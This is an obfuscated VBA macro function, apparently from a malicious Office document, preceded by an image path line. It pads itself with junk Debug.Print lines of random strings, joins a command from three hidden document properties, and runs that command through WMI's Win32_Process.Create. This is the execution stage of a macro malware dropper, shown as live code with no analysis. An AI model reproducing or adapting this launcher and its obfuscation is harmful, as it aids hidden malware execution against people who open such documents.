 Function j2vz2Xz()
   'Debug.Print "zorNS4758wuLMYOnPE9EYEM666lAS5ZwjDrWlUJFzLWUp9GLEjBnW1f561oYzLl7u8wSRY1SkRzOurwZ418217qkZ8CbZK715"
Debug.Print "Isb89V629MGOVDiTMfj8t812RWZ5ZqlHPv2Dza8SE5iwRzjL_nlDBRY161jObCWXhEAMG0zb4jKWZZhq157786CzrRu2c448"
LDG3FL = ThisDocument.kww7SAA + ThisDocument.jmVumU + ThisDocument.ZcNnEdo
   'Debug.Print "ARsXQl0516XcA2whqMn0Cwz8581C1jfPLcP3JwbmBiKM_UpBP5lT9nB48vqa5w80hn7BTUD500996HMik_2p773"
Debug.Print "jEQ42Hi435qfzqzYjsh4rT521w68RN21iJdMkEO8T4vl4iFpX9Wum543Blo_HHu1Gdpuq3uQEwH4z758326mlBiZ7CA392"
CreateObject("winmgmts:Win32_Process").Create# LDG3FL, Czl1lInR, rksq5icm, wWNvOivN
   'Debug.Print "FmvNRalm133IdtmCMzn5wpGh3567fiKquNPQFQqkCiHqBJZjsGHujB679CAw_YwlWfNMmm6zXcIosh373144nDkBG_i193"
Debug.Print "WwaFd_pi508faMB6WFcFrOW7MG620kpYBrtctp03_qEEHunQFLthz558nE8BLUMvT_IzP5wcAVE7K696611kwKwlH6j125"
End Function